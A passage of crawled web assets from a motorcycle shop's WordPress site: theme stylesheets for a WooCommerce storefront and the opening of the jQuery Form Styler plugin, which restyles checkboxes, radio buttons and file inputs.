  .twentyseventeen-front-page.has-header-image .site-title a,
  .twentyseventeen-front-page.has-header-video .site-title a {
    color: #222 !important; /* Make sure color schemes don't affect to print */
  }

  h2,
  h5,
  blockquote,
  .site-description,
  .twentyseventeen-front-page.has-header-image .site-description,
  .twentyseventeen-front-page.has-header-video .site-description,
  .entry-meta,
  .entry-meta a {
    color: #777 !important; /* Make sure color schemes don't affect to print */
  }

  .entry-content blockquote.alignleft,
  .entry-content blockquote.alignright {
    font-size: 11pt;
    width: 34%;
  }

  .site-footer {
    padding: 0;
  }
}
/* video*/
.entry-video iframe {
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://www.motoshop.sk/wp-content/themes/motoshop/style.css?ver=5.3.20
body_size: 5520
content:
/*
Theme Name: TC E-Commerce Shop Child
Theme URI: https://www.themescaliber.com/free/ecommerce-shop-wordpress-theme
Template: tc-e-commerce-shop
Author: ThemesCaliber
Author URI: https://www.themescaliber.com/
Description: TC ECommerce Shop WordPress Theme is the ultimate solution to create multipurpose online stores such as online book store, sports store, electronic items store, mobile &amp; tablet store, apparel store, fashion store, cosmetics shop, handbags store, medical stores, jewelry store, etc. It also covers different businesses including travel, technology, construction, digitals, design, product showcase, furniture, restaurant, corporate companies, agencies, bloggers, etc. It’s built on Bootstrap which makes it a perfect base to sell out eCommerce items. This clean multipurpose WooCommerce WordPress Theme offers extensive functionality to sell different products in a fabulous manner. The mobile friendly nature of this theme gives an amazing viewing experience to the visitors. It is built up of awesome features such as banners, call to action buttons, sidebars, testimonial section, shortcodes, and a lot more. The theme is developed using optimized codes that help in providing faster page load time each time a visitor browses your site. This customizable responsive WooCommerce WordPress theme offers various personalization options to ease the task of website development. The integrated social media features make this multipurpose theme highly interactive on social sites. Its SEO friendly nature gives enhanced performance and better ranking of your site on search engines. With dozens of customizable options, this user-friendly theme makes a perfect fit for your professional eCommerce website. TC multipurpose eCommerce WordPress theme is all that you need to leave your mark in the world of eCommerce! Check demo at: https://www.themescaliber.com/tc-e-commerce-shop/
Tags: left-sidebar,right-sidebar,one-column,two-columns,three-columns,four-columns,grid-layout,custom-colors,custom-background,custom-logo,custom-menu,custom-header,editor-style,featured-images,footer-widgets,sticky-post,buddypress,full-width-template,theme-options,threaded-comments,front-page-post-form,translation-ready,rtl-language-support,blog,e-commerce,portfolio
Version: 0.3.4.1517487339
Updated: 2018-02-01 13:15:39

*/

@font-face {
    font-family: Comfortaa Light;
    src: url(fonts/Comfortaa-Light.ttf);
}

@font-face {
    font-family: Comfortaa Regular;
    src: url(fonts/Comfortaa-Regular.ttf);
}

@font-face {
    font-family: Comfortaa Bold;
    src: url(fonts/Comfortaa-Bold.ttf);
}

.logo img
{
	width: 150px !important;
	margin-top: -25px;
}

#header .logo
{
	padding-top: 0px !important;
}

.topbar
{
	background: url(images/topbar_motoshop.png);
	background-repeat: no-repeat;
    background-size: 100% 100%;
}

.mainmenu ul
{
	padding-left: 140px !important;
}

.mainmenu ul li a
{
    font-family: "Comfortaa Light" !important;
    letter-spacing: 0.5px !important;
    color: #365b7e !important;
}

#header .nav
{
    margin-top: 20px;
}

#header
{
	border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #365b7e;
    box-shadow: inset -35px -35px 35px -35px rgba(0,0,0,0.5); 
}

#header .nav ul .current-menu-item a
{
    color: black !important;
    border-bottom: solid 2px black;
    padding-bottom: 5px !important;
}

#header .nav ul li a:hover
{
    color: #365b7e !important;
    border: none !important;
}

.search-field
{
	background-color: #fff;
    padding: 14px 150px 13px 30px;
    color: black !important;
    font-size: 17px;
    font-weight: 400;
    letter-spacing: -.42px;
    line-height: 1.3529411765em;
    width: 100%;
    height: 50px;
    border-radius: 100px;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    font-family: "Comfortaa Regular" !important;
    position: absolute;
    right: 0;
    top: -25px !important;
}

.search-submit
{
	position: absolute;
    right: 0;
    top: -25px !important;
    height: 50px;
    margin: 0!important;
	display: inline-block;
    background: #365b7e !important;
    box-shadow: 5px 10px 20px 0 rgba(0,0,0,.25);
    font-weight: 700;
    font-size: 17px;
    line-height: 1.3529411765em;
    text-transform: uppercase;
    color: #fff!important;
    letter-spacing: 2px;
    padding: 14px 32px 13px;
    text-decoration: none!important;
    border-radius: 100px;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    font-family: "Comfortaa Bold" !important;
    border: 2px solid #365b7e !important;
}

.menu_cart
{
    display: inline-block;
    margin-left: 30px;
    padding-left: 25px;
    border-left: 1px solid white;
    color: #eaeaea;
}

#topbar_cart_icon
{
    height: 13px !important;
    margin-top: -5px;
}

.menu_cart_total
{
    display: inline-block;
    margin-left: 10px;
    color: #eaeaea;
}

.menu_cart_count
{
    display: inline-block;
    vertical-align: super;
    font-size: 10px;
    color: #eaeaea;
}

.baricon
{
    padding-left: 65px;
}

#footer
{
    background-color: #365b7e;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px;
    font-size: 13px;
    -webkit-box-shadow: 0px 5px 42px 5px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 5px 42px 5px rgba(0,0,0,0.75);
	box-shadow: 0px 5px 42px 5px rgba(0,0,0,0.75);
}

#footer span a
{
	padding-left: 15px;
	padding-right: 15px;
}

#footer span:after
{
	content: "|";
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .eael-product-carousel .woocommerce ul.products
{
    margin-bottom: 0px;
}

ul.products
{
	min-height: 5px !important;
}

.wpcf7-form input, .wpcf7-form textarea
{
	background: transparent;
	border: 1px solid #eaeaea;
	border-left: 3px solid #eaeaea;
	border-radius: 10px;
	font-family: "Comfortaa Regular" !important;
    letter-spacing: 1.5px;
    font-size: 13px;
    color: #eaeaea;
    font-weight: 600;
}

h5
{
	font-family: "Comfortaa Light"!important;
    letter-spacing: 1.5px !important;
    color: #365b7e !important;
    font-weight: 100 !important;
    text-transform: none !important;
}

.wc-tabs
{
    display: none;
}

.woocommerce-Tabs-panel
{
    background: transparent;
    float: right;
    float: left;
}

.woocommerce-tabs
{
    width: 45%;
    float: right;
    clear: none !important;
    float: left;
    margin-left: 40px;
}

.col-md-4
{
    display: none;
}

.post-type-archive-product .col-md-4
{
    display: block;
}

.col-md-8
{
    width: 100% !important;
    max-width: 100% !important;
    font-family: "Comfortaa Regular";
}

.post-type-archive-product .col-md-8
{
    width: 65%;
}

.col-md-8 h3
{
	font-size: 36px;
	color: #365b7e;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px;
}

.col-md-8 h2
{
	color: #365b7e;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px;
}

.related
{
    width: 100%;
    clear: both;
}

h1, h2, h3
{
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px !important;
    text-transform: none !important;
    font-weight: 100 !important;
    text-align: center !important;
}

.post-type-archive-product h1, .post-type-archive-product h2, .post-type-archive-product h3, .product-template-default h1, .product-template-default h2, .product-template-default h3
{
	color: #365b7e !important;
}

.price
{
    margin-top: 15px;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px !important;
    color: #4e4e4e !important;
    font-size: 1.6em !important;
    text-align: center !important;
    text-align: center !important;
}

.woocommerce-product-details__short-description, .posted_in, .woocommerce-Tabs-panel
{
    margin-top: 15px;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px !important;
    color: #6f6c6c !important;
    font-size: 1.4em !important;
    text-align: center !important;
}

.woocommerce-product-details__short-description p
{
    text-align: justify !important;
}

.posted_in a
{
    color: #365b7e !important;
    letter-spacing: 0.3px !important;
    font-size: 0.85em !important;
    text-align: center !important;
}

.input-text
{
    border: none !important;
    background: transparent !important;
    font-family: "Comfortaa Bold" !important;
    letter-spacing: 1.5px !important;
    color: #365b7e !important;
    font-size: 1.2em !important;
    border: 2px solid #365b7e !important;
    border-radius: 10px !important;
    padding: 2px 5px 2px 5px;
    width: 25%;
    height: 32px;
}

.product_meta
{
    text-align: center !important;
}

.attachment-woocommerce_single
{
    margin: 5px;
}

.woocommerce-Tabs-panel h2
{
    margin: 25px 0px 10px !important;
}

.woocommerce-Tabs-panel
{
    width: 100% !important;
}

.shop_attributes
{
    width: 90%;
    margin-left: 10%;
}

.related
{
    border-top: 2px solid #365b7e;
    padding-top: 30px;
    padding-bottom: 30px;
}

.related .price
{
    font-size: 14px !important;
}

.product
{
    text-align: center !important;
}

.onsale
{
    display: none;
}

.attachment-woocommerce_thumbnail
{
    border-radius: 10px;
}

#wpis-gallery
{
    margin-top: 10px;
}

.woocommerce-ordering
{
	float: none !important;
	width: 40% !important;
	margin: auto !important;
	margin-bottom: 25px !important;
}

.woocommerce-ordering select, #sidebar select, #select2-billing_country-container, .select2-selection
{
	border: none !important;
	background: transparent !important;
	border: 1px solid #365b7e !important;
	color: #365b7e;
	border-radius: 10px !important;
	padding: 5px 10px;
	font-family: "Comfortaa Light" !important;
    letter-spacing: 1px !important;
}

#select2-billing_country-container, #select2-shipping_country-container
{
	line-height: 10px !important;
	border: none !important;
}

#select2-shipping_country-container
{
	padding-top: 5px;
}

.select2-selection
{
	border: 2px solid #365b7e !important;
	height: 35px !important;
}

.select2-container span
{
	background: #eaeaea !important;
}

.select2-search
{
	display: none !important;
}

.select2-container li
{
	font-family: "Comfortaa Light" !important;
    letter-spacing: 1px !important;
    color: #365b7e;
}

.select2-selection__arrow
{
	top: 5px !important;
	right: 5px !important;
}

#sidebar aside
{
	background: transparent !important;
	margin-bottom: 0px !important;
	border: none !important;
	border-bottom: 1px solid #365b7e !important;
	padding-bottom: 25px !important;
}

#sidebar h3
{
	border-bottom: none !important;
	font-weight: 900 !important;
}

.berocket_aapf_widget, .berocket_aapf_widget input
{
	font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px !important;
    color: #365b7e;
}

.berocket_aapf_widget
{
	width: 100% !important;
	margin-left: 15px !important;
	margin-right: 15px !important;
}

.berocket_aapf_widget input
{
	width: 75% !important;
	background: transparent !important;
}

#sidebar ul li::before
{
	display: none !important;
}

.berocket_aapf_widget label
{
	width: 100% !important;
	text-align: center !important;
	border-bottom: none !important;
}

#sidebar ul li
{
	border-bottom: none !important;
}

#sidebar
{
	height: 100% !important;
	border: 2px solid #365b7e !important;
	border-top: none !important;
	border-bottom: none !important;
	padding-top: 50px;
}

.woocommerce-breadcrumb
{
	display: none !important;
}

#content
{
	padding-top: 50px;
}

.woocommerce-loop-product__title
{
	padding: 0px 0px 5px 0px !important;
	border-bottom: 2px solid #365b7e !important;
}

.price
{
	margin-top: 8px !important;
	margin-bottom: 0px !important;
	font-size: 14px !important;
	letter-spacing: 0.8px !important;
}

.woocommerce a.button, .button, .single_add_to_cart_button, .woocommerce .cart .button, .woocommerce .cart input.button, #place_order
{
	background-color: #365b7e;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 0.8px;
    color: #eaeaea;
    border-radius: 10px !important;
    padding: 10px !important;
    font-size: 12px !important;
    vertical-align: middle;
    min-width: 145px;
    text-transform: none !important;
}

.place-order
{
	text-align: center !important;
}

#place_order
{
	float: none !important;
}

.woocommerce .cart .button
{
	color: #eaeaea !important;
}

.woocommerce a.button:hover
{
	background-color: #365b7e;
    color: #eaeaea;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(50, 50, 50, 0.75);
	-moz-box-shadow:    0px 0px 21px 0px rgba(50, 50, 50, 0.75);
	box-shadow:         0px 0px 21px 0px rgba(50, 50, 50, 0.75);
}

.add_to_cart_button, .wc-forward
{
	color: #365b7e !important;
	font-family: "Comfortaa Light" !important;
	letter-spacing: 0.5px !important;
	border: 1.5px solid #365b7e !important;
	margin-bottom: 60px !important;
	background: transparent !important;
	text-align: center !important;
}

.wc-forward
{
	margin-bottom: 0px !important;
}

.add_to_cart_button:hover
{
	-webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.75);
	-moz-box-shadow:    0px 0px 5px 0px rgba(50, 50, 50, 0.75);
	box-shadow:         0px 0px 5px 0px rgba(50, 50, 50, 0.75);
}

.single_add_to_cart_button
{
	background-color: #365b7e !important;
}

.single-product-main-image img
{
	border-radius: 10px;
}

#sidebar select option
{
	background-color: #eaeaea !important;
}

.woocommerce-message, .cart-empty, .out-of-stock, .woocommerce-error
{
	background-color: transparent !important;
	color: #365b7e !important;
	font-family: "Comfortaa Light" !important;
	letter-spacing: 1.2px !important;
	border-top-color: #365b7e !important;
	border-bottom: 2px solid #365b7e !important;
	text-align: center !important;
}

.woocommerce-error
{
	padding: 13px 40px !important;
}

.woocommerce-message::before, .woocommerce-error::before
{
	color: #365b7e !important;
}

.restore-item
{
	margin-left: 50px;
}

.cart-empty
{
	text-align: center;
	margin-top: 25px;
	padding-bottom: 5px;
}

.return-to-shop
{
	text-align: center;
}

.col-md-8
{
	min-height: 72vh;
}

.out-of-stock
{
	color: black !important;
	border: none !important;
	font-size: 20px !important;
	border: 2px solid black !important;
	padding: 10px 5px;
}

.woocommerce-result-count, .added_to_cart, .shipping-calculator-button, .woocommerce-info, .woocommerce-account-fields
{
	display: none !important;
}

.woocommerce table.shop_table
{
	border: none !important;
}

.cart_totals
{
	width: 100% !important;
}

.woocommerce-cart-form
{
	margin-top: 25px;
}

th, .woocommerce-checkout-payment li
{
	font-weight: 100;
	font-size: 15px;
	color: #365b7e;
}

th, td
{
	text-align: center;
}

.cart-subtotal th
{
	width: 50% !important;
}

.woocommerce a.remove
{
	color: #365b7e !important;
}

.woocommerce a.remove:hover
{
	background-color: #365b7e !important;
}

.woocommerce-cart-form td.product-name a, .woocommerce-thankyou-order-received
{
	font-size: 18px;
	color: #365b7e !important;
	font-family: "Comfortaa Light" !important;
}

#coupon_code
{
	width: 45% !important;
	font-size: 12px !important;
	color: #365b7e !important;
	padding: 8px 10px;
}

.checkout-button
{
	width: 25%;
}

.wc-proceed-to-checkout a
{
	margin: auto !important;
}

#customer_details h3
{
	font-size: 16px;
	font-family: "Comfortaa Regular" !important;
	float: none !important;
	height: 58px;
}

#customer_details h3 label
{
	font-weight: 100 !important;
	text-align: center !important;
}

#customer_details .input-text
{
	font-size: 12px !important;
}

.woocommerce form .form-row .required
{
	color: #365b7e !important;
}

#customer_details label
{
	font-weight: 100 !important;
	letter-spacing: 1.5px !important;
}

.about_paypal, .wc_payment_method img
{
	display: none !important;
}

.woocommerce-checkout-payment li
{
	text-align: center !important;
}

.product-name a
{
	color: #365b7e !important;
	letter-spacing: 1.5px !important;
}

.woocommerce-order
{
	text-align: center !important;
	margin-top: 50px;
}

.woocommerce-order-overview li
{
	width: 20%;
}

.woocommerce-order-overview__payment-method
{
	width: 29% !important;
}

.wc-bacs-bank-details li
{
	width: 18%;
}

.woocommerce-thankyou-order-received
{
	margin-bottom: 25px;
}

.woocommerce ul.order_details li
{
	border: none !important;
	color: #365b7e !important;
	letter-spacing: 1px !important;
	font-size: 10px;
}

.woocommerce-bacs-bank-details
{
	margin-top: 75px !important;
}

.wc-bacs-bank-details-heading
{
	margin-bottom: 15px !important;
}

.wc-bacs-bank-details-account-name
{
	margin-top: 0px !important;
	display: none !important;
}

#sidebar label
{
	font-weight: 100 !important;
	font-size: 14px;
}

.berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_filter_price_slider.ui-widget-content .ui-slider-range
{
	background: none repeat scroll 0 0 #365b7e;
}

#home_last .price
{
	color: #eaeaea !important;
}

#home_first .woocommerce a.button
{
	min-width: 132px !important;
}

body
{
	min-width: 350px !important;
}

@media only screen and (max-width: 500px)
{
	.elementor-253 .elementor-element.elementor-element-6def709
	{
		background-image: none !important;
	}

	.woocommerce[class*=columns-] ul.products li.product
	{
		width: 48% !important;
	}
}

@media only screen and (max-width: 720px)
{
	.topbar
	{
    	background-color: #365b7e !important;
    	padding-left: 0px !important;
	}

	.topbar .container
	{
		background: #365b7e !important;
	}

	.logo
	{
		display: none !important;
	}

	.toggle a
	{
		background: url(images/responsive_menu.png) no-repeat right center #eaeaea !important;
		font-family: "Comfortaa Regular" !important;
		color: #365b7e !important;
	}

	#header .nav ul
	{
		padding-left: 0px !important;
	}

	#header .nav ul li
	{
		text-align: center;
	}

	#header .nav ul .current-menu-item a
	{
		color: #eaeaea !important;
		border-bottom: 1px solid #eaeaea !important;
	}

	#header .nav
	{
		margin-top: 0px !important;
		margin-left: -30px !important;
		width: 108% !important;
		top: 0px !important;
	}

	#sidebar
	{
		border: none !important;
	}

	.post-type-archive-product .col-md-8
	{
		width: 100%;
	}

	.woocommerce-ordering
	{
		width: 80% !important;
	}

	#footer span
	{
		width: 100% !important;
		clear: both !important;
	}

	.baricon
	{
		padding-left: 6px !important;
	}

	.baricon span, .menu_cart, #footer span
	{
		display: block !important;
		margin-left: 0px !important;
    	padding-left: 0px !important;
    	border-left: 0px !important;
    	margin-bottom: 5px;
	}

	#footer span:after
	{
		display: none !important;
	}

	.search-field input
	{
		box-shadow: none !important;
	}

	.products .product
	{
		width: 100% !important;
		margin: 0px !important;
		margin-bottom: 15px !important;
	}
}

.variation_buttons_wrapper span
{
	border-radius: 9999px;
	color: #365b7e;
	min-width: 32px !important;
	border: none !important;
}

.variation_buttons .variation_button.selected
{
	border-radius: 9999px;
	border: 2px solid #365b7e !important;
}

.reset_variations
{
	display: none !important;
}

.variations .label
{
	font-family: "Comfortaa Light" !important;
	letter-spacing: 1.5px !important;
	text-transform: none !important;
	font-weight: 100 !important;
	text-align: center !important;
	color: #365b7e !important;
	font-size: 15px !important;
	margin-top: 15px !important;
	margin-bottom: 10px !important;
}

.variations .label label
{
	margin-top: 25px !important;
	margin-bottom: 10px !important;
}

.topbar, #header
{
	background-color: #eaeaea !important;	
}

.baricon span, .menu_cart
{
	font-family: "Comfortaa Light" !important;
	letter-spacing: 1px !important;
	text-transform: none !important;
	font-weight: 100 !important;
	text-align: center !important;
	color: #eaeaea !important;
	font-size: 11px !important;
}

.products .product
{
	margin-bottom: 50px !important;
}

.wpcf7
{
    font-weight: 300 !important;
    text-transform: none !important;
    padding: 10px 40px !important;
}

div.wpcf7-mail-sent-ng, div.wpcf7-aborted, div.wpcf7-mail-sent-ok
{
	border: 2px solid #365b7e;
    display: block;
    font-family: "Comfortaa Light" !important;
    color: #eaeaea;
    border-radius: 10px;
    text-align: center;
}

.rbs_gallery_button
{
	display: none !important;
}

.ctcc-inner
{
		font-family: "Comfortaa Light" !important;
	    color: #eaeaea !important;
}

#catapultCookie
{
	padding: 2px 10px !important;
    border: 1.5px solid !important;
    border-radius: 10px!important;
}

.woocommerce-product-details__short-description p
{
	color: #424141 !important;
}

.product_title
{
	font-size: 30px !important;
}

#menu-item-762
{
	background: #365b7e;
	border-radius: 7px;
}

#menu-item-762 a
{
	color: #eaeaea !important;
}

.ctcc-left-side, .ctcc-right-side, .ctcc-right-side button
{
	text-align: center;
	font-family: "Comfortaa Light" !important;

}

.price
{
    margin-bottom: 25px !important;
}

.price span
{
	color: #365b7e;
    font-size: 23px;
}

.berocket_aapf_widget li
{
    display: inline-block;
    margin-left: 20px;
    margin-right: 20px;
}

.berocket_hide_sel_value
{
    display: inline-block !important;
}

.berocket_widget_show_values
{
    display: none !important;
}

.price_cat
{
    width: 100% !important;
    clear: both !important;
    margin-top: -50px;
}

.price_cat .widget_berocket_aapf
{
    clear: both !important;
    float: none !important;
    max-width: 100% !important;
    text-align: center !important;
    width: 100% !important;
}

.widget_berocket_aapf
{
    width: 48% !important;
    float: left;
}

.woocommerce-products-header__title
{
    color: #365b7e;
}

.product-category
{
    width: 16% !important;
    margin: 15px !important;
    letter-spacing: 0.5px !important;
    margin-bottom: 15px !important;
}

.product-category img
{
    display: none !important;
}

.woocommerce ul.products li.first, .woocommerce-page ul.products li.first
{
    clear: none !important;
}

.count
{
    display: none;
}

#filters_pro
{
    border-bottom: 2px solid #365b7e;
    background-color: #eaeaea;
    margin-bottom: 100px;
    -webkit-box-shadow: 0px 55px 111px -47px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 55px 111px -47px rgba(0,0,0,0.75);
box-shadow: 0px 55px 111px -47px rgba(0,0,0,0.75);
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,eaeaea+100&0+50,1+100 */
background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(245,245,245,0) 50%, rgba(234,234,234,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(245,245,245,0) 50%,rgba(234,234,234,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(245,245,245,0) 50%,rgba(234,234,234,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#eaeaea',GradientType=0 ); /* IE6-9 */
}

.products .product-type-external .button
{
    display: none;
}

.wc-terms-and-conditions
{
	width: 100%;
}

.woocommerce form .form-row .input-checkbox
{
	margin-top: 7px;
}

.wc-terms-and-conditions span
{
	margin-left: 20px;
}

#privacy_policy_field span
{
	margin-left: 17px;
}

#privacy_policy_field
{
    width: 100%;
    clear: both;
    text-align: left;
}

#privacy_policy_field input
{
	margin-left: -3px;
}

a
{
	color: #365b7e;
}

.woocommerce
{
	letter-spacing: 1.5px;
}

.product-cats
{
	list-style-type: none;
	display: flex;
	text-align: center;
	margin-top: 30px;
	margin-bottom: 30px;
}

.product-cats li
{
	margin-left: 50px;
	margin-right: 50px;
	font-size: 15px;
}

.col-md-8 {
	flex: 100%;
	max-width: 100%;
}

.woocommerce-checkout .col-1, .woocommerce-checkout .col-2
{
	max-width: 48%;
}

--- FILE ---
content_type: text/css
request_url: http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/ie.css?ver=5.3.20
body_size: 659
content:
body{ min-width:100%;}
.no-margin-right{margin-right:0px !important;}
.header{width:960px;}

/* NAVIGATOIN */
.mobile_nav a{background:url('images/mobile_nav_right.png') no-repeat right center #f6f6f6; border:1px #ccc solid; margin-top:10px; padding:12px 20px; display:none;}
.header_right nav{padding:10px 0; margin-right:-10px; line-height:1.25}
nav ul{list-style:none; color:#6c6d6c; font-size:14px;}
nav ul li{float:left; display:inline; position:relative;}
nav ul li a{display:block; padding:5px 10px; color:#6c6d6c;}
nav ul li.current-menu-item a, nav ul li a:hover{color:#e1472f;}
nav ul li ul{display:none; width:180px;}
nav ul li:hover ul{display:block; position:absolute; background:#fff; border-top:3px #e1472f solid; box-shadow:5px 5px 5px rgba(0,0,0,0.5); -moz-box-shadow:5px 5px 5px rgba(0,0,0,0.5); -webkit-box-shadow:5px 5px 5px rgba(0,0,0,0.5); }
nav ul li.current-menu-item ul li{position:relative;}
nav ul li.current-menu-item ul li, nav ul li.current-menu-item ul li a{color:#6c6d6c; display:block; float:none; }
nav ul li.current-menu-item ul li a{padding-top:7px; padding-bottom:7px;}
nav ul li ul li.current-menu-item a, nav ul li ul li a:hover{background-color:#e1472f; color:#fff;}
nav ul li:hover ul li ul, nav ul li:hover ul li:hover ul li ul{display:none;}
nav ul li:hover ul li:hover ul, nav ul li:hover ul li:hover ul li:hover ul{display:block; position:absolute; left:180px; top:0;}

hr{*border:none !important;}
.search-form {*height:32px !important; *overflow:hidden !important;}
.search-form .search-submit{*top:-34px; *position:relative;}
.search-form .search-field{*width:120px !important; }
.search-form label{*display:inline-block !important;}
.header_right nav{*float:right !important;}
nav ul li ul li, nav ul li ul li a{*display:block !important; float:none !important;}

--- FILE ---
content_type: application/javascript
request_url: http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/js/styler/formstyler.js?ver=1.4.1.8
body_size: 7621
content:
/*
 * jQuery Form Styler v1.6.2
 * https://github.com/Dimox/jQueryFormStyler
 *
 * Copyright 2012-2014 Dimox (http://dimox.name/)
 * Released under the MIT license.
 *
 * Date: 2015.02.21
 *
 */

(function(factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		module.exports = factory(require('jquery'));
	} else {
		factory(jQuery);
	}
}(function($) {

	$.fn.styler = function(options) {

		var opt = $.extend({
			wrapper: 'form',
			idSuffix: '-styler',
			filePlaceholder: 'Select File',
			fileBrowse: 'Browser...',
			selectPlaceholder: 'Choose...',
			selectSearch: false,
			selectSearchLimit: 10,
			selectSearchNotFound: 'No matches found',
			selectSearchPlaceholder: 'Search...',
			selectVisibleOptions: 0,
			singleSelectzIndex: '100',
			selectSmartPositioning: true,
			onSelectOpened: function() {},
			onSelectClosed: function() {},
			onFormStyled: function() {}
		}, options);

		return this.each(function() {
			var el = $(this);

			var iOS = (navigator.userAgent.match(/(iPad|iPhone|iPod)/i) && !navigator.userAgent.match(/(Windows\sPhone)/i)) ? true : false;
			var Android = (navigator.userAgent.match(/Android/i) && !navigator.userAgent.match(/(Windows\sPhone)/i)) ? true : false;

			function Attributes() {
				var id = '',
						title = '',
						classes = '',
						dataList = '';
				if (el.attr('id') !== undefined && el.attr('id') !== '') id = ' id="' + el.attr('id') + opt.idSuffix + '"';
				if (el.attr('title') !== undefined && el.attr('title') !== '') title = ' title="' + el.attr('title') + '"';
				if (el.attr('class') !== undefined && el.attr('class') !== '') classes = ' ' + el.attr('class');
				var data = el.data();
				for (var i in data) {
					if (data[i] !== '') dataList += ' data-' + i + '="' + data[i] + '"';
				}
				id += dataList;
				this.id = id;
				this.title = title;
				this.classes = classes;
			}

			// checkbox
			if (el.is(':checkbox')) {
				el.each(function() {
					if (el.parent('div.jq-checkbox').length < 1) {

						var checkboxOutput = function() {

							var att = new Attributes();
							var checkbox = $('<div' + att.id + ' class="jq-checkbox' + att.classes + '"' + att.title + '><div class="jq-checkbox__div"></div></div>');

							// прячем оригинальный чекбокс
							el.css({
								position: 'absolute',
								zIndex: '-1',
								opacity: 0,
								margin: 0,
								padding: 0
							}).after(checkbox).prependTo(checkbox);

							checkbox.attr('unselectable', 'on').css({
								'-webkit-user-select': 'none',
								'-moz-user-select': 'none',
								'-ms-user-select': 'none',
								'-o-user-select': 'none',
								'user-select': 'none',
								display: 'inline-block',
								position: 'relative',
								overflow: 'hidden'
							});

							if (el.is(':checked')) checkbox.addClass('checked');
							if (el.is(':disabled')) checkbox.addClass('disabled');

							// клик на псевдочекбокс
							checkbox.on('click.styler', function() {
								if (!checkbox.is('.disabled')) {
									if (el.is(':checked')) {
										el.prop('checked', false);
										checkbox.removeClass('checked');
									} else {
										el.prop('checked', true);
										checkbox.addClass('checked');
									}
									el.change();
									return false;
								} else {
									return false;
								}
							});
							// клик на label
							el.closest('label').add('label[for="' + el.attr('id') + '"]').click(function(e) {
								if (!$(e.target).is('a')) {
									checkbox.click();
									e.preventDefault();
								}
							});
							// переключение по Space или Enter
							el.on('change.styler', function() {
								if (el.is(':checked')) checkbox.addClass('checked');
								else checkbox.removeClass('checked');
							})
							// чтобы переключался чекбокс, который находится в теге label
							.on('keydown.styler', function(e) {
								if (e.which == 32) checkbox.click();
							})
							.on('focus.styler', function() {
								if (!checkbox.is('.disabled')) checkbox.addClass('focused');
							})
							.on('blur.styler', function() {
								checkbox.removeClass('focused');
							});

						}; // end checkboxOutput()

						checkboxOutput();

						// обновление при динамическом изменении
						el.on('refresh', function() {
							el.off('.styler').parent().before(el).remove();
							checkboxOutput();
						});

					}
				});
			// end checkbox

			// radio
			} else if (el.is(':radio')) {
				el.each(function() {
					if (el.parent('div.jq-radio').length < 1) {

						var radioOutput = function() {

							var att = new Attributes();
							var radio = $('<div' + att.id + ' class="jq-radio' + att.classes + '"' + att.title + '><div class="jq-radio__div"></div></div>');

							// прячем оригинальную радиокнопку
							el.css({
								position: 'absolute',
								zIndex: '-1',
								opacity: 0,
								margin: 0,
								padding: 0
							}).after(radio).prependTo(radio);

							radio.attr('unselectable', 'on').css({
								'-webkit-user-select': 'none',
								'-moz-user-select': 'none',
								'-ms-user-select': 'none',
								'-o-user-select': 'none',
								'user-select': 'none',
								display: 'inline-block',
								position: 'relative'
							});

							if (el.is(':checked')) radio.addClass('checked');
							if (el.is(':disabled')) radio.addClass('disabled');

							// клик на псевдорадиокнопке
							radio.on('click.styler', function() {
								if (!radio.is('.disabled')) {
									radio.closest(opt.wrapper).find('input[name="' + el.attr('name') + '"]').prop('checked', false).parent().removeClass('checked');
									el.prop('checked', true).parent().addClass('checked');
									el.change();
									return false;
								} else {
									return false;
								}
							});
							// клик на label
							el.closest('label').add('label[for="' + el.attr('id') + '"]').click(function(e) {
								if (!$(e.target).is('a')) {
									radio.click();
									e.preventDefault();
								}
							});
							// переключение стрелками
							el.on('change.styler', function() {
								el.parent().addClass('checked');
							})
							.on('focus.styler', function() {
								if (!radio.is('.disabled')) radio.addClass('focused');
							})
							.on('blur.styler', function() {
								radio.removeClass('focused');
							});

						}; // end radioOutput()

						radioOutput();

						// обновление при динамическом изменении
						el.on('refresh', function() {
							el.off('.styler').parent().before(el).remove();
							radioOutput();
						});

					}
				});
			// end radio

			// file
			} else if (el.is(':file')) {
				// прячем оригинальное поле
				el.css({
					position: 'absolute',
					top: 0,
					right: 0,
					width: '100%',
					height: '100%',
					opacity: 0,
					margin: 0,
					padding: 0
				}).each(function() {
					if (el.parent('div.jq-file').length < 1) {

						var fileOutput = function() {

							var att = new Attributes();
							var placeholder = el.data('placeholder');
							if (placeholder === undefined) placeholder = opt.filePlaceholder;
							var browse = el.data('browse');
							if (browse === undefined || browse === '') browse = opt.fileBrowse;
							var file = $('<div' + att.id + ' class="jq-file' + att.classes + '"' + att.title + ' style="display: inline-block; position: relative; overflow: hidden"></div>');
							var name = $('<div class="jq-file__name">' + placeholder + '</div>').appendTo(file);
